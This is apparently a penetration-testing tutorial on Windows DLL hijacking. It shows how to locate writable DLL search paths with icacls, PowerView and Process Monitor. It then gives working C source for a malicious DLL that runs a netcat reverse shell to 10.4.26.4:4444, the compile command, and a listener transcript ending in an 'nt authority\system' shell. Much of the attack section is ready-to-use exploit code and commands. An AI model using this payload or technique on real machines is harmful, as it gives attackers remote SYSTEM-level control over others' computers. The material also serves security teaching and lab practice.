When windows starts an application, it automatically loads any DLLs associated with the application. If a folder the application searches for DLLs in is writeable then we can place a DLL of our own in there and have it execute on application launch.
Finding writable DLL folders
There are a few ways to check for dll paths.
Simply echoing the %PATHS% environment variable will display the paths executables look for their dlls on execution. In command prompt type: echo %PATH%.
![]()

You can then check their write privileges individually with icacls:
icacls C:\Temp

Powerview will also list DLL writable folders:

Sysinternals tool “Process Monitor” allows us to filter out processes for specific criteria. We want to find writable paths where a process looks for a specific dll but cannot find it. This way when we add our own dll it will be found the next time the service runs and the application will run it.
In Process Monitor add two filters:
Result, is, NAME NOT FOUND
Path, ends with, .dll

From our results we find a .dll file “hijackme.dll” in writable folder C:\Temp that is loaded via the executable “dllhijackservice.exe”
Creating our own malicious dll
Create a C program that sends us a reverse shell:
#include <windows.h>
BOOL WINAPI DllMain (HANDLE hDll, DWORD dwReason, LPVOID lpReserved) {
if (dwReason == DLL_PROCESS_ATTACH) {
system("nc.exe 10.4.26.4 4444 -e cmd.exe");
ExitProcess(0);
}
return TRUE;
}
Compile with GCC
x86_64-w64-mingw32-gcc hijackme.c -shared -o hijackme.dll
Copy both the netcat exe and our hijackme.dll into the Temp folder on the windows machine and setup a netcat listener. Now if we know what service is starting dllhijackservice.exe we can start it with “sc stop/start <service>” or we can restart the remote system or we can wait for it to be restarted by the user on the other end. When the service starts, the application will look in C:\Temp for hijackme.dll and execute it sending us a reverse shell:
nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.4.26.4] from (UNKNOWN) [10.10.53.28] 49241
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>